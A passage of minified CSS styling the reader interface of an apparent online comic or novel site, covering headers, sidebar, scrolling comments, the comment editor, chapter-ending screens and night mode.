.img:hover{border:1px solid #8866DD}.read-header .hd-book .book-main .book-list .book-info .title{height:30px;color:#333333;font-weight:400;line-height:30px;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.read-header .hd-book .book-main .book-list .book-info .title:hover{color:#8866DD}.read-header .hd-book .book-main .book-list .book-info .collect-desc,.read-header .hd-book .book-main .book-list .book-info .desc{position:relative;height:18px;font-size:12px;font-weight:400;color:#999999;line-height:18px;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.read-header .hd-book .book-main .book-list .book-info .collect-desc.isnew,.read-header .hd-book .book-main .book-list .book-info .desc.isnew{height:28px;padding:10px 28px 0 0}.read-header .hd-book .book-main .book-list .book-info .collect-desc .desc-hint,.read-header .hd-book .book-main .book-list .book-info .desc .desc-hint{position:absolute;right:0;bottom:10px;display:block;height:20px;width:20px}.read-header .hd-book .book-main .book-list .book-info .collect-desc .desc-hint i,.read-header .hd-book .book-main .book-list .book-info .desc .desc-hint i{font-size:18px;text-align:center;line-height:20px;color:#8866DD}.read-header .hd-book .book-main .book-list .book-info .collect-desc.isnew{height:60px;padding:40px 28px 0 0}.read-header .hd-book .book-main .book-list .book-read{position:absolute;right:2px;bottom:4px;display:block;height:18px;width:48px;font-size:12px;line-height:18px;text-align:right;color:#ff7647;cursor:pointer}.read-header .hd-book .book-main .book-count{height:32px;margin:0 8px 12px;font-size:0;color:#C5AEFF;line-height:32px;text-align:center;-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px}.read-header .hd-book .book-main .book-count .all,.read-header .hd-book .book-main .book-count .bar{display:inline-block;height:28px;width:auto;padding:0 3px;color:inherit;font-size:12px;line-height:28px;vertical-align:middle;cursor:pointer}.read-header .hd-book .book-main .book-count .bar{max-width:35px;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.read-header .hd-book .book-main .book-count:hover{color:#8866DD}.read-header .hd-book .book-nav-item{display:inline-block;font-size:14px;padding:0 4px;color:#ffffff;position:relative;height:56px;cursor:pointer}.read-header .hd-book .book-nav-item:hover{color:#8866DD}.read-header .hd-book .book-nav-item:hover .book-nav-item-bd{color:#ffffff;display:block}.read-header .hd-book .book-nav-item .book-nav-item-bd{display:none;position:absolute;z-index:104;left:50%;top:56px;width:264px;margin-left:-132px;cursor:auto}.read-header .hd-user{position:relative;display:inline-block;height:40px;width:72px;text-align:left;vertical-align:middle}.read-header .hd-user *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.read-header .hd-user .face{position:absolute;z-index:104;left:50%;top:0;display:block;height:40px;width:40px;margin-left:-20px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;overflow:hidden;background-color:#ffffff}.read-header .hd-user .face img{display:block;height:100%;width:100%}.read-header .hd-user .user-inner{position:absolute;z-index:103;left:50%;top:48px;display:none;height:auto;width:264px;margin-left:-132px}.read-header .hd-user .user-inner .user-inner-main{padding:40px 0 0;border:1px solid #DFD2FE;-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px;background-color:#ffffff;-webkit-box-shadow:0 0 5px 0 #DFD2FE inset;-moz-box-shadow:0 0 5px 0 #DFD2FE inset;box-shadow:inset 0 0 5px 0 #DFD2FE}.read-header .hd-user .user-inner .user-inner-main .name{height:36px;width:180px;margin:0 auto;font-size:14px;line-height:36px;text-align:center;font-weight:400;color:#8866DD}.read-header .hd-user .user-inner .user-inner-main .uid{color:#666666;height:28px;width:180px;margin:0 auto;font-size:14px;line-height:28px;text-align:center;font-weight:400;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.read-header .hd-user .user-inner .user-inner-main .assets{display:block;height:76px;width:210px;padding:6px 0;margin:0 auto}.read-header .hd-user .user-inner .user-inner-main .assets .asset{position:relative;float:left;height:32px;width:105px;font-size:0;line-height:32px;text-align:left;overflow:hidden}.read-header .hd-user .user-inner .user-inner-main .assets .asset .mask{display:inline-block;height:24px;width:24px;margin-right:2px;vertical-align:middle}.read-header .hd-user .user-inner .user-inner-main .assets .asset .type{display:inline-block;height:20px;width:28px;margin-right:2px;font-size:12px;line-height:20px;color:#999999;vertical-align:middle}.read-header .hd-user .user-inner .user-inner-main .assets .asset .num{display:inline-block;height:20px;width:48px;font-size:12px;line-height:20px;color:#999999;text-align:left;vertical-align:middle;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden;cursor:pointer}.read-header .hd-user .user-inner .user-inner-main .status .status-login{height:81px;padding-top:21px}.read-header .hd-user .user-inner .user-inner-main .status .status-login .login-btn{position:relative;display:block;height:32px;width:200px;-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px;margin:0 auto;font-size:14px;line-height:32px;text-align:center;color:#ffffff;background-color:#8866DD;background-image:-webkit-gradient(linear,left bottom,left top,from(#8866DD),color-stop(42%,#743DFE),to(#C5AEFF));background-image:-webkit-linear-gradient(bottom,#8866DD,#743DFE 42%,#C5AEFF);background-image:-moz- oldlinear-gradient(bottom,#8866DD 0,#743DFE 42%,#C5AEFF 100%);background-image:-o-linear-gradient(bottom,#8866DD 0,#743DFE 42%,#C5AEFF 100%);background-image:linear-gradient(0deg,#8866DD,#743DFE 42%,#C5AEFF);cursor:pointer}.read-header .hd-user .user-inner .user-inner-main .status .status-login .login-btn:hover{-webkit-box-shadow:0 0 6px 0 #8866DD;-moz-box-shadow:0 0 6px 0 #8866DD;box-shadow:0 0 6px 0 #8866DD}.read-header .hd-user .user-inner .user-inner-main .status .status-login .login-hint{display:block;height:16px;font-size:12px;color:#999999;line-height:16px;text-align:center;margin-top:7px;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.read-header .hd-user .user-inner .user-inner-main .status .status-exit{height:53px;padding-top:21px;margin-bottom:20px}.read-header .hd-user .user-inner .user-inner-main .status .status-exit .exit-btn{position:relative;display:block;height:32px;width:200px;-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px;margin:0 auto;font-size:14px;line-height:32px;text-align:center;color:#C5AEFF;background-color:#FAF8FF;cursor:pointer}.read-header .hd-user .user-inner .user-inner-main .status .status-exit .exit-btn:before{content:"";position:absolute;left:50%;top:-21px;display:block;height:24px;width:24px;margin-left:-12px;-moz-background-size:100% 100%;-o-background-size:100% 100%;background-size:100% 100%}.read-header .hd-user .user-inner .user-inner-main .status .status-exit .exit-btn:hover{color:#8866DD}.read-header .hd-user:hover .face{height:80px;width:80px;border:1px solid #DFD2FE;-webkit-box-shadow:0 0 5px 0 #DFD2FE;-moz-box-shadow:0 0 5px 0 #DFD2FE;box-shadow:0 0 5px 0 #DFD2FE;margin-left:-40px}.read-header .hd-user:hover .user-inner{display:block}.read-header .hd-collection{position:relative;display:inline-block;height:56px;width:80px;font-size:14px;line-height:48px;text-align:center;vertical-align:middle;cursor:pointer}.read-header .hd-collection .collection-hollow{display:inline;font-size:14px;color:#ffffff;margin-right:4px}.read-header .hd-collection .collection-fill{display:none;font-size:14px;color:#8866DD;margin-right:4px}.read-header .hd-collection.active .collection-hollow{display:none}.read-header .hd-collection.active .collection-fill{display:inline}.read-sidebar{position:fixed;z-index:101;left:-216px;top:0;bottom:0;display:none;width:176px;padding:0 24px 24px 16px;color:#ffffff;background-color:#333333;-webkit-transition:left .2s ease-out;-o-transition:left .2s ease-out;-moz-transition:left .2s ease-out;transition:left .2s ease-out}.read-sidebar .sidebar-logo{position:relative;z-index:103;display:block;margin:0 auto;background-color:#333333;text-align:center;height:40px;padding:10px 0}.read-sidebar .sidebar-logo img{height:100%;width:auto}.read-sidebar .sidebar-btn{position:absolute;left:100%;bottom:78px;height:120px;width:40px;padding:18px 0;-webkit-border-radius:0 20px 20px 0;-moz-border-radius:0 20px 20px 0;border-radius:0 20px 20px 0;font-size:16px;text-align:center;color:#ffffff;background-color:#C5AEFF;cursor:pointer}.read-sidebar .sidebar-btn:hover{background-color:#8866DD}.read-sidebar .sidebar-btn .sidebar-arrow{margin-top:3px;font-size:16px}.read-sidebar .sidebar-btn .sidebar-arrow-left{display:none}.read-sidebar .sidebar-btn .sidebar-arrow-right{display:inline}.read-sidebar .sidebar-btn .side-txt{display:block;margin:10px auto 5px;width:16px;height:72px;overflow:hidden}.read-sidebar .sidebar-title{position:relative;z-index:103;height:46px;font-size:16px;line-height:46px;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden;background-color:#333333}.read-sidebar .sidebar-main{position:absolute;z-index:102;left:0;right:0;top:0;bottom:0;overflow-x:hidden}.read-sidebar .sidebar-main .sidebar-list{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:block;height:100%;width:456px;padding-top:110px;overflow-y:scroll}.read-sidebar .sidebar-main .sidebar-list .sidebar-item{position:relative;display:block;height:120px;width:196px;margin:0 20px 16px 16px;background-repeat:no-repeat;background-position:50%;-moz-background-size:cover;-o-background-size:cover;background-size:cover;cursor:pointer}.read-sidebar .sidebar-main .sidebar-list .sidebar-item:last-child{margin-bottom:10px}.read-sidebar .sidebar-main .sidebar-list .sidebar-item .link{display:block;height:86px;width:174px;border:1px solid transparent;-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px}.read-sidebar .sidebar-main .sidebar-list .sidebar-item .name{height:32px;font-size:14px;color:#ffffff;line-height:32px;font-weight:400;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.read-sidebar .sidebar-main .sidebar-list .sidebar-item .name a{color:inherit}.read-sidebar .sidebar-main .sidebar-list .sidebar-item .floater{position:absolute;z-index:103;left:100%;top:0;display:none;height:124px;width:188px;padding:8px 8px 8px 12px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;margin-left:4px;color:#333333;background-color:#ffffff;-webkit-box-shadow:0 0 4px 0 #C5AEFF;-moz-box-shadow:0 0 4px 0 #C5AEFF;box-shadow:0 0 4px 0 #C5AEFF;overflow:hidden}.read-sidebar .sidebar-main .sidebar-list .sidebar-item .floater .title{height:20px;font-size:14px;font-weight:400;line-height:20px;color:#333333;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.read-sidebar .sidebar-main .sidebar-list .sidebar-item .floater .tags{height:24px;padding:6px 0;margin-bottom:8px;font-size:0;line-height:24px}.read-sidebar .sidebar-main .sidebar-list .sidebar-item .floater .tags .tag{display:inline-block;height:14px;width:auto;padding:1px 6px;border:1px solid #999999;-webkit-border-radius:9px;-moz-border-radius:9px;border-radius:9px;margin-right:8px;font-size:12px;line-height:14px;color:#999999;vertical-align:middle;cursor:pointer}.read-sidebar .sidebar-main .sidebar-list .sidebar-item .floater .tags .tag a{color:#999999}.read-sidebar .sidebar-main .sidebar-list .sidebar-item .floater .tags .tag:hover{color:#8866DD;border-color:#8866DD}.read-sidebar .sidebar-main .sidebar-list .sidebar-item .floater .tags .tag:hover a{color:#8866DD}.read-sidebar .sidebar-main .sidebar-list .sidebar-item .floater .hot{height:20px;margin-bottom:2px;font-size:12px;line-height:20px;color:#999999;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.read-sidebar .sidebar-main .sidebar-list .sidebar-item .floater .desc{height:36px;margin-bottom:2px;font-size:12px;line-height:18px;color:#999999;display:-webkit-box;-webkit-line-clamp:2;word-wrap:break-word;word-break:break-all;/*! autoprefixer: off */-webkit-box-orient:vertical;text-overflow:ellipsis;overflow:hidden}.read-sidebar .sidebar-main .sidebar-list .sidebar-item .triangle{position:absolute;z-index:104;left:100%;top:42px;display:none;margin-left:-20px}.read-sidebar .sidebar-main .sidebar-list .sidebar-item:hover .link{border-color:#8866DD}.read-sidebar .sidebar-main .sidebar-list .sidebar-item:hover .floater,.read-sidebar .sidebar-main .sidebar-list .sidebar-item:hover .triangle{display:block}.read-sidebar.sidebar-show{left:0}.read-sidebar.sidebar-show .sidebar-btn .sidebar-arrow-left{display:inline}.read-sidebar.sidebar-show .sidebar-btn .sidebar-arrow-right{display:none}.read-danmu{position:fixed;z-index:104;left:0;top:72px;height:0;width:100%}.read-danmu .danmu-screen{position:relative;height:0;width:100%}.read-danmu .danmu-screen .dm-content{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:relative;display:block;height:36px;max-width:100%;font-size:0;line-height:36px}.read-danmu .danmu-screen .dm-content .dm-face{display:inline-block;height:30px;width:30px;border:3px solid transparent;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;font-size:0;line-height:30px;text-align:center;vertical-align:middle;overflow:hidden}.read-danmu .danmu-screen .dm-content .dm-face .dm-face-img{display:inline-block;height:100%;width:100%;max-height:30px;max-width:30px;vertical-align:middle}.read-danmu .danmu-screen .dm-content .dm-text{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:inline-block;height:36px;width:auto;max-width:100%;margin:0 12px;font-size:14px;line-height:36px;color:#fff;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap;vertical-align:middle}.read-danmu .danmu-screen .dm-content .dm-vip{display:inline-block;height:36px;width:42px;margin-left:6px;font-size:16px;color:#fff;text-align:center;vertical-align:middle;text-shadow:0 0 2px #ff0,0 0 4px #f9f931,0 0 6px #fdfd66}.read-danmu .danmu-screen.face-hide .dm-content .dm-face{display:none}.read-footer{position:fixed;z-index:105;left:0;bottom:-160px;display:block;width:100%;height:auto;color:#ffffff;background-color:rgba(34,34,34,.8);-webkit-transition:bottom .35s ease-in;-o-transition:bottom .35s ease-in;-moz-transition:bottom .35s ease-in;transition:bottom .35s ease-in}.read-footer.footer-show{bottom:0}.read-footer .ft-editer{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:relative;width:70%;margin:0 auto;padding:12px 228px 12px 40px}.read-footer .ft-editer .editer-custom{display:block;height:24px;padding:4px 80px 4px 0;border-style:solid;border-width:0 16px;border-color:transparent;-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px;overflow:hidden;background-color:#ffffff}.read-footer .ft-editer .editer-custom .editer-input{display:block;height:24px;width:100%;padding:0;border:none;margin:0;outline:none;font-size:16px;line-height:24px;color:#666666;resize:none}.read-footer .ft-editer .editer-tools{position:absolute;left:0;top:12px;height:0;width:100%}.read-footer .ft-editer .editer-tools .editer-btns{position:absolute;right:0;top:0;display:block;height:28px;font-size:0;line-height:32px}.read-footer .ft-editer .editer-tools .editer-btns .editer-btn{display:inline-block;height:28px;width:90px;-webkit-border-radius:14px;-moz-border-radius:14px;border-radius:14px;margin-left:16px;font-size:14px;line-height:28px;text-align:center;vertical-align:middle;cursor:pointer}.read-footer .ft-editer .editer-tools .editer-btns .editer-btn.editer-btn-send{color:#ffffff;background-color:#8866DD}.read-footer .ft-editer .editer-tools .editer-btns .editer-btn.editer-btn-send:active{background-color:#5028b5}.read-footer .ft-editer .editer-tools .editer-btns .editer-btn.editer-btn-cancel{color:#8866DD;background-color:#ffffff}.read-footer .ft-editer .editer-tools .editer-btns .editer-btn.editer-btn-cancel:active{background-color:#cccccc}.read-footer .ft-editer .editer-tools .editer-icons{position:absolute;left:0;top:0;height:32px;font-size:0;line-height:32px}.read-footer .ft-editer .editer-tools .editer-icons .editer-icon{position:relative;display:inline-block;height:28px;width:28px;font-size:28px;color:#ffffff;line-height:26px;text-align:center;vertical-align:middle}.read-footer .ft-editer .editer-tools .editer-icons .editer-icon .editer-ywz-floater{position:absolute;left:-5px;bottom:40px;display:none;height:auto;width:520px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-webkit-box-shadow:0 0 4px 3px color(primaryLight);-moz-box-shadow:0 0 4px 3px color(primaryLight);box-shadow:0 0 4px 3px color(primaryLight)}.read-footer .ft-editer .editer-tools .editer-icons .editer-icon .editer-ywz-floater:after{content:"";position:absolute;left:0;bottom:-18px;display:block;height:18px;width:100%}.read-footer .ft-editer .editer-tools .editer-icons .editer-icon .editer-ywz-floater .ywz-list{height:auto;max-height:188px;overflow-x:hidden;overflow-y:scroll;background-color:#ffffff}.read-footer .ft-editer .editer-tools .editer-icons .editer-icon .editer-ywz-floater .ywz-list:after{content:"";display:block;clear:both;height:0;width:0;visibility:hidden}.read-footer .ft-editer .editer-tools .editer-icons .editer-icon .editer-ywz-floater .ywz-list .ywz-item{float:left;height:36px;width:99px;border-style:solid;border-color:color(primaryLight);border-width:0 1px 1px 0;font-size:12px;line-height:36px;text-align:center;color:#8866DD;word-break:break-all;white-space:nowrap;overflow:hidden;cursor:pointer}.read-footer .ft-editer .editer-tools .editer-icons .editer-icon .editer-ywz-floater .ywz-list .ywz-item:hover{background-color:#f5f5f5}.read-footer .ft-editer .editer-tools .editer-icons .editer-icon:hover .editer-ywz-floater{display:block}.read-footer .ft-editer .editer-total{position:absolute;top:4px;right:240px;display:inline-block;height:24px;width:auto;min-width:60px;font-size:12px;line-height:24px;text-align:right;color:#999999}.read-floater{position:fixed;z-index:105;left:0;bottom:0;display:none;height:0;width:100%}.read-floater .floater-main{position:relative}.read-floater .egg-entry{position:fixed;bottom:75px;right:55px;height:auto;width:64px;cursor:pointer}.read-floater .egg-entry .egg-mascot{position:relative;z-index:106;height:56px;width:56px;margin:0 auto 10px}.read-floater .egg-entry .egg-mascot i{display:block;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;font-size:32px;text-align:center;line-height:56px}.read-floater .egg-entry .egg-mascot .egg-mascot-opened{display:none;width:56px;height:56px;color:#ffffff;background-color:#8866DD}.read-floater .egg-entry .egg-mascot .egg-mascot-closed{display:block;width:56px;height:56px;color:#C5AEFF}.read-floater .egg-entry .egg-desc{display:block;height:20px;font-size:14px;line-height:20px;text-align:center;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.read-floater .egg-entry .egg-cloth{position:absolute;right:4px;bottom:100%;display:none;height:auto;width:56px}.read-floater .egg-entry .egg-cloth .egg-bar{position:relative;display:block;height:40px;width:40px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;padding:8px;margin-bottom:8px;text-align:center;font-size:12px;color:#8866DD;background-color:#ffffff;-webkit-box-shadow:0 0 4px 0 #C5AEFF;-moz-box-shadow:0 0 4px 0 #C5AEFF;box-shadow:0 0 4px 0 #C5AEFF;cursor:pointer}.read-floater .egg-entry .egg-cloth .egg-bar:active{color:#ffffff;background-color:#8866DD}.read-floater .egg-entry .egg-cloth .egg-bar .bar-icon{display:block;height:24px;font-size:24px;line-height:24px}.read-floater .egg-entry .egg-cloth .egg-bar .bar-text{display:block;height:16px;line-height:16px}.read-floater .egg-entry .egg-cloth .egg-bar .egg-bar-visible{display:block}.read-floater .egg-entry .egg-cloth .egg-bar.active .egg-bar-visible,.read-floater .egg-entry .egg-cloth .egg-bar .egg-bar-hidden{display:none}.read-floater .egg-entry .egg-cloth .egg-bar.active .egg-bar-hidden{display:block}.read-floater .egg-entry.egg-entry-opened .egg-mascot .egg-mascot-opened,.read-floater .egg-entry:hover .egg-mascot .egg-mascot-opened{display:block}.read-floater .egg-entry.egg-entry-opened .egg-mascot .egg-mascot-closed,.read-floater .egg-entry:hover .egg-mascot .egg-mascot-closed{display:none}.read-floater .egg-entry.egg-entry-opened .egg-cloth,.read-floater .egg-entry:hover .egg-cloth{display:block}.read-ending{display:none}.read-ending.read-ending-floater{position:fixed;z-index:107;left:180%;top:0;display:none;height:100%;width:100%;overflow:auto;background-color:#f5f5f5;-webkit-transition:left .35s ease-in;-o-transition:left .35s ease-in;-moz-transition:left .35s ease-in;transition:left .35s ease-in}.read-ending.read-ending-floater.ending-show{left:0}.read-ending.read-ending-bottom{display:none;height:0;background-color:#f5f5f5;-webkit-transition:height .25s ease-in;-o-transition:height .25s ease-in;-moz-transition:height .25s ease-in;transition:height .25s ease-in}.read-ending.read-ending-bottom.ending-show{height:auto}.ending-main{position:relative;padding-bottom:36px}.ending-main .ending-wait{display:block;padding-top:80px}.ending-main .ending-wait .panel{position:relative;margin:0 auto;background:url(../image/last-chapter-modal.png) no-repeat 0 0;height:184px;width:502px;padding:30px 0 0 48px}.ending-main .ending-wait .panel .mascot{position:absolute;z-index:11;left:0;top:0;display:block;height:184px;width:128px}.ending-main .ending-wait .panel .star{position:absolute;z-index:11;right:32px;top:28px;display:block;height:56px;width:56px}.ending-main .ending-wait .panel .hint{height:48px;-webkit-border-radius:8px 8px 0 0;-moz-border-radius:8px 8px 0 0;border-radius:8px 8px 0 0;color:#ffffff;font-size:18px;line-height:48px;text-align:center;padding:12px 0 0 10px}.ending-main .ending-wait .panel .status{height:52px;padding:22px 66px;-webkit-border-radius:0 0 8px 8px;-moz-border-radius:0 0 8px 8px;border-radius:0 0 8px 8px;font-size:14px;line-height:26px;text-align:center;color:#999999}.ending-main .ending-over{position:relative;display:block;height:auto;padding-bottom:48px;margin:0 auto;text-align:center}.ending-main .ending-over .msg{height:36px;color:#333333;font-size:24px;line-height:36px}.ending-main .ending-over .desc,.ending-main .ending-over .msg{font-weight:400;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.ending-main .ending-over .desc{height:28px;font-size:14px;color:#999999;line-height:28px}.ending-main .ending-over .pic{position:relative;padding:40px 0 20px;margin:0 auto}.ending-main .ending-over .pic .flounder{position:absolute;left:50%;top:12px;display:inline-block;height:38px;width:50px;margin-left:-25px}.ending-main .ending-over .pic .qrcode{height:120px;width:120px;padding:4px;margin:0 auto;background-color:#ffffff}.ending-main .ending-over .hint{height:30px;font-size:18px;line-height:30px;color:#333333}.ending-main .ending-hint{height:48px;margin-bottom:24px;font-size:18px;line-height:48px;text-align:center}.ending-main .ending-hint,.ending-main .ending-see .see-title{color:#333333;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.ending-main .ending-see .see-title{position:relative;height:32px;padding-bottom:24px;font-size:24px;font-weight:400;line-height:32px}.ending-main .ending-see .see-title .see-change{position:absolute;right:0;bottom:16px;display:inline-block;height:24px;width:auto;padding:0 8px;border:1px solid #dcdcdc;-webkit-border-radius:12px;-moz-border-radius:12px;border-radius:12px;font-size:12px;line-height:24px;color:#999999;cursor:pointer}.ending-main .ending-see .see-wrap{position:relative;height:auto;overflow:hidden}.ending-main .ending-see .see-wrap:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;content:"";position:relative;display:block;height:auto;width:16.666666%;border-right:15px solid transparent;padding-bottom:24%;margin-bottom:76px}.ending-main .ending-see .see-wrap .see-list{position:absolute;left:0;right:-18px;top:0;height:100%}.ending-main .ending-see .see-wrap .see-list .see-item{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;height:100%;width:16.666666%;padding-right:18px}.ending-main .ending-see .see-wrap .see-list .see-item .pic{position:relative;display:block;height:0;padding-bottom:133.333333%;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-repeat:no-repeat;background-position:50%;overflow:hidden}.ending-main .ending-see .see-wrap .see-list .see-item .pic .wave{position:absolute;left:0;right:-1px;bottom:-1px;display:block;height:auto;padding-bottom:8.648649%;-moz-background-size:100% 100%;-o-background-size:100% 100%;background-size:100% 100%}.ending-main .ending-see .see-wrap .see-list .see-item .pic .img{position:absolute;left:0;top:0;display:block;height:100%;width:100%}.ending-main .ending-see .see-wrap .see-list .see-item .title{height:20px;padding-top:12px;margin-bottom:12px;font-size:14px;font-weight:400;color:#333333;line-height:20px;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.ending-main .ending-see .see-wrap .see-list .see-item .desc{height:20px;font-size:12px;color:#999999;line-height:20px;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.ending-main .ending-hidden{display:none}.ending-btns{height:120px;width:496px;margin:0 auto;font-size:0;line-height:120px;text-align:center}.ending-btns .ending-btn{display:inline-block;height:120px;width:64px;vertical-align:middle}.ending-btns .ending-btn .btn-bar{height:64px;width:64px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;margin-bottom:0;font-size:0;line-height:64px;text-align:center}.ending-btns .ending-btn .btn-bar .btn-bar-icon{display:inline-block;vertical-align:middle;-webkit-transition:margin-top .2s linear;-o-transition:margin-top .2s linear;-moz-transition:margin-top .2s linear;transition:margin-top .2s linear;cursor:pointer}.ending-btns .ending-btn:hover .btn-bar .btn-bar-icon{margin-top:-20px}.ending-btns .ending-space{display:inline-block;height:1px;vertical-align:middle}.ending-btns .btn-text{height:56px;font-size:18px;color:#333333;line-height:56px;text-align:center;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.ending-btns.ending-btns-3 .ending-space{width:100px}.ending-btns.ending-btns-4 .ending-space{width:56px}.ending-btns.ending-btns-average{width:60%;min-width:320px}.ending-btns.ending-btns-average .ending-space{width:13.333333%}.read-wrap{position:relative;touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.read-guide{position:fixed;z-index:110;left:0;top:0;display:none;height:100%;width:100%;background-color:rgba(0,0,0,0.70)}.read-guide .guide-all{height:100%}.read-guide .guide-view{position:relative;height:100%;display:none;font-size:14px;color:#ffffff;line-height:20px;font-weight:lighter}.read-guide .guide-setting{position:absolute;right:210px;top:3px;height:0;width:0}.read-guide .guide-setting .circle{position:absolute;right:0;top:5px}.read-guide .guide-setting .line{position:absolute;right:50px;top:20px}.read-guide .guide-setting .desc{position:absolute;right:200px;top:210px;display:inline-block;width:auto;white-space:nowrap;text-align:center}.read-guide .guide-crumb{position:absolute;left:0;top:3px}.read-guide .guide-crumb .circle{position:absolute;left:122px;top:10px}.read-guide .guide-crumb .line{position:absolute;left:200px;top:55px}.read-guide .guide-crumb .desc{position:absolute;left:70px;top:150px;display:inline-block;width:auto;white-space:nowrap}.read-guide .guide-egg{position:fixed;right:0;bottom:10px}.read-guide .guide-egg .circle{position:absolute;right:32px;bottom:55px}.read-guide .guide-egg .line{position:absolute;right:70px;bottom:170px}.read-guide .guide-egg .desc{position:absolute;right:5px;bottom:250px;display:inline-block;width:auto;white-space:nowrap;text-align:center}.read-guide .guide-handle{position:absolute;left:0;bottom:70px;width:100%}.read-guide .guide-handle .guide-hint{display:block;height:24px;width:318px;margin:0 auto 10px;font-size:12px;line-height:20px;text-align:center}.read-guide .guide-handle .guide-btn{display:block;height:28px;width:210px;border:1px solid #ffffff;margin:0 auto 16px;font-size:14px;line-height:28px;text-align:center;background-color:#8866DD;-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px;cursor:pointer}.read-guide .guide-handle .guide-btn:active{background-color:#5028b5}.read-guide .guide-keyboard{position:absolute;left:50%;top:45%;margin:-145px 0 0 -310px}.read-guide .guide-text{position:absolute;display:inline-block;height:auto;width:auto;font-size:14px;line-height:20px;color:#fff;text-align:center}.read-guide .guide-text.guide-text-title{top:78px;left:0;width:100%;margin:-25px 0 0;font-size:24px;line-height:32px;font-weight:400}.read-guide .guide-text.guide-text-esc{top:45%;right:50%;margin:-115px 0 0;padding-right:230px}.read-guide .guide-text.guide-text-scale{top:45%;right:50%;margin:-160px 0 0}.read-guide .guide-text.guide-text-full{top:45%;right:50%;margin:-115px 0 0}.read-guide .guide-text.guide-text-scoll{top:45%;left:50%;padding:140px 0 0;margin-left:-35px}.read-guide .guide-text.guide-text-swipe{top:45%;left:50%;padding:140px 0 0 170px}.night-mode{background-color:#333333}.night-mode .read-header{background-color:#000000}.night-mode .read-ending,.night-mode .scroll-suffix,.night-mode .trans_scroll_pulldown{background-color:#333333}.night-mode .ending-main .ending-hint,.night-mode .ending-main .ending-over .desc,.night-mode .ending-main .ending-over .hint,.night-mode .ending-main .ending-over .msg,.night-mode .ending-main .ending-see .see-title,.night-mode .ending-main .ending-wait .info .desc,.night-mode .read-floater{color:#ffffff}.night-mode .ending-main .ending-see .see-title .see-change{color:#ffffff;border-color:#ffffff}.night-mode .ending-main .ending-see .see-wrap .see-list .see-item .pic .wave{background:url(../image/wave-black.png) no-repeat 0 0;-moz-background-size:100% 100%;-o-background-size:100% 100%;background-size:100% 100%}.night-mode .ending-main .ending-see .see-wrap .see-list .see-item .title a{color:#ffffff}.night-mode .ending-main .ending-see .see-wrap .see-list .see-item .title a:hover{color:#8866DD}.night-mode .ending-main .ending-see .see-wrap .see-list .see-item .desc{color:#ffffff}.night-mode .ending-btns .ending-btn .btn-bar-dark{background-color:#333333}.night-mode .ending-btns .ending-btn .btn-text{color:#999999}.night-mode .comic-wrap .trans_swipe_btns .trans_swipe_btn{background-color:#333333;color:#ffffff}.night-mode .comic-wrap .trans_swipe_btns .trans_swipe_btn:hover{color:#8866DD}.night-mode .comic-wrap .swipe-cover,.night-mode .comic-wrap .swipe-suffix,.night-mode .comic-wrap .trans_swipe_btns .trans_swipe_btn .trans_swipe_btn_float{color:#ffffff}.fullscreen-body{overflow:auto;-webkit-transition:all .3s;-o-transition:all .3s;-moz-transition:all .3s;transition:all .3s}.fullscreen-night{background-color:#333333}.pay-app-guide{position:relative;margin:24px auto;height:32px;padding:10px 16px;-webkit-border-radius:26px;-moz-border-radius:26px;border-radius:26px;border:1px solid #C5AEFF;-webkit-box-shadow:0 8px 10px 4px rgba(136,102,221,0.10);-moz-box-shadow:0 8px 10px 4px rgba(136,102,221,0.10);box-shadow:0 8px 10px 4px rgba(136,102,221,0.10);font-size:14px}.pay-app-guide .app-guide-logo{width:32px;height:32px}.pay-app-guide .app-guide-qrcode{margin-left:20px;top:-10px;left:100%}.pay-app-guide .app-guide-qrcode:before{position:absolute;left:-11px;top:26px;content:"";width:20px;height:20px;background-color:#fff;border:1px solid 